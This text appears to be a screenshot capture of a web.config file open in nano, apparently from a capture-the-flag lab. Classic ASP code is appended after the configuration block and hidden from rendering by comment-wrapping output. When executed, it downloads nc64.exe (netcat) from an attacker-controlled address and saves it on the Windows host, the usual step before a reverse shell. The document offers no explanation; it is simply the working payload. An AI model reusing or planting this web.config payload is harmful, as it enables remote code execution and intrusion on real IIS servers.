 GNU nano 6.3 web.config *
   </system.webServer>
</configuration>
<%
Response.write("-"&"->")
' Set your settings
    strFileURL = "http://10.10.14.15:9999/nc64.exe"
    strHDLocation = "C:\users\test\documents\nc.exe"
' Fetch the file
    Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
    objXMLHTTP.open "GET", strFileURL, false
    objXMLHTTP.send()
    If objXMLHTTP.Status = 200 Then
      Set objADOStream = CreateObject("ADODB.Stream")
      objADOStream.Open
      objADOStream.Type = 1 'adTypeBinary
      objADOStream.Write objXMLHTTP.ResponseBody
      objADOStream.Position = 0    'Set the stream position to the start
      Set objFSO = Createobject("Scripting.FileSystemObject")
        If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
      Set objFSO = Nothing
      objADOStream.SaveToFile strHDLocation
      objADOStream.Close
      Set objADOStream = Nothing
    End if
    Set objXMLHTTP = Nothing
Response.write("<!-"&"-")
%>